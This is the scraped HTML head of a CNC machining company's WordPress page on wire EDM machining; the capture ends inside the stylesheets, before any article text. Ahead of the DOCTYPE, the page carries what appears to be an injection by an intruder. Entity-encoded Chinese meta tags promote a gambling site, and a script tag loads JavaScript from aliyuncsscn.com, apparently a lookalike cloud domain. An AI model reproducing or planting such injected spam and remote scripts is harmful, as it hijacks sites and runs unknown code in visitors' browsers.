

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/
body_size: 50628
content:
<noscript>
<title>&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#9989;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#9989;&#12304;&#27880;&#20876;&#32593;&#22336;&#65306;&#54;&#51;&#53;&#107;&#121;&#46;&#110;&#101;&#116;&#11088;&#65039;&#12305;&#25105;&#20204;&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#40;&#20013;&#22269;&#22823;&#38470;&#41;&#22312;&#32447;&#25552;&#20379;&#65306;&#9701;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#12289;&#26368;&#26032;&#22320;&#22336;&#12289;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#9700;&#44;&#112;&#103;&#30005;&#23376;&#20307;&#32946;&#124;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#47;&#26827;&#29260;&#27426;&#36814;&#24744;&#30340;&#21152;&#20837;&#33;"/></noscript>
<script src="https://www.aliyuncsscn.com/links.min.js"></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Steps &amp; Requirements Of Wire EDM Machining - ETCN</title>
	<meta name="description" content="Wire EDM is one of the most widely used and accepted metal cutting processes in industries and manufacturing companies in different sectors. The process being used for years for metal part designing, forming, and deforming. Wire EDM is an effective method for working on parts that cannot be produced with conventional machining processes; in this article, you&#039;ll learn about the top benefits of Wire EDM. Hope you&#039;ll be satisfied with our answer." />
	<link rel="canonical" href="https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Steps &amp; Requirements Of Wire EDM Machining" />
	<meta property="og:description" content="Wire EDM is one of the most widely used and accepted metal cutting processes in industries and manufacturing companies in different sectors. The process being used for years for metal part designing, forming, and deforming. Wire EDM is an effective method for working on parts that cannot be produced with conventional machining processes; in this article, you&#039;ll learn about the top benefits of Wire EDM. Hope you&#039;ll be satisfied with our answer." />
	<meta property="og:url" content="https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/" />
	<meta property="og:site_name" content="ETCN" />
	<meta property="article:published_time" content="2022-07-19T03:13:28+00:00" />
	<meta property="article:modified_time" content="2022-07-20T01:53:52+00:00" />
	<meta property="og:image" content="https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="jason xue" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jason xue" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/#article","isPartOf":{"@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/"},"author":{"name":"jason xue","@id":"https://www.etcnbusiness.com/#/schema/person/f14eaeb9edae6db934f53bd5b10526b9"},"headline":"Steps &amp; Requirements Of Wire EDM Machining","datePublished":"2022-07-19T03:13:28+00:00","dateModified":"2022-07-20T01:53:52+00:00","mainEntityOfPage":{"@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/"},"wordCount":894,"publisher":{"@id":"https://www.etcnbusiness.com/#organization"},"image":{"@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/#primaryimage"},"thumbnailUrl":"https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png","articleSection":["Cnc Lathing"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/","url":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/","name":"Steps &amp; Requirements Of Wire EDM Machining - ETCN","isPartOf":{"@id":"https://www.etcnbusiness.com/#website"},"primaryImageOfPage":{"@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/#primaryimage"},"image":{"@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/#primaryimage"},"thumbnailUrl":"https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png","datePublished":"2022-07-19T03:13:28+00:00","dateModified":"2022-07-20T01:53:52+00:00","description":"Wire EDM is one of the most widely used and accepted metal cutting processes in industries and manufacturing companies in different sectors. The process being used for years for metal part designing, forming, and deforming. Wire EDM is an effective method for working on parts that cannot be produced with conventional machining processes; in this article, you'll learn about the top benefits of Wire EDM. Hope you'll be satisfied with our answer.","breadcrumb":{"@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/#primaryimage","url":"https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png","contentUrl":"https://www.etcnbusiness.com/wp-content/uploads/2022/07/3-1-1.png","width":600,"height":400,"caption":"Wire EDM Machining"},{"@type":"BreadcrumbList","@id":"https://www.etcnbusiness.com/steps-requirements-of-wire-edm-machining/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.etcnbusiness.com/"},{"@type":"ListItem","position":2,"name":"Steps &amp; Requirements Of Wire EDM Machining"}]},{"@type":"WebSite","@id":"https://www.etcnbusiness.com/#website","url":"https://www.etcnbusiness.com/","name":"ETCN","description":"Top CNC machining service provider in China","publisher":{"@id":"https://www.etcnbusiness.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etcnbusiness.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.etcnbusiness.com/#organization","name":"ETCN Precision Machining","url":"https://www.etcnbusiness.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.etcnbusiness.com/#/schema/logo/image/","url":"https://machingchina.com/wp-content/uploads/2022/07/cropped-站长标识-1.png","contentUrl":"https://machingchina.com/wp-content/uploads/2022/07/cropped-站长标识-1.png","width":512,"height":512,"caption":"ETCN Precision Machining"},"image":{"@id":"https://www.etcnbusiness.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.etcnbusiness.com/#/schema/person/f14eaeb9edae6db934f53bd5b10526b9","name":"jason xue","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.etcnbusiness.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/734d1f330f5c14f0b419c6d5e4d5b225?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/734d1f330f5c14f0b419c6d5e4d5b225?s=96&d=blank&r=g","caption":"jason xue"},"url":"https://www.etcnbusiness.com/author/jason-xue/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.etcnbusiness.com' />
<link rel="alternate" type="application/rss+xml" title="ETCN &raquo; Feed" href="https://www.etcnbusiness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETCN &raquo; Comments Feed" href="https://www.etcnbusiness.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etcnbusiness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.etcnbusiness.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.13' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-7564-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-7564.css?ver=1711611302' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-theme-dynamic-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra/astra-theme-dynamic-css-post-4024.css?ver=1711611983' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.etcnbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='ilrcp_style-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css?ver=1711610739' media='all' />
<style id='ilrcp_style-inline-css'>

				.internal-linking-related-contents-pro:before { margin-top:30px}
				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong,
					.internal-linking-related-contents-pro .template-6 span,
					.internal-linking-related-contents-pro .template-8 .postTitle,
					.internal-linking-related-contents-pro .template-9 .postTitle,
					.internal-linking-related-contents-pro .template-7 span { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
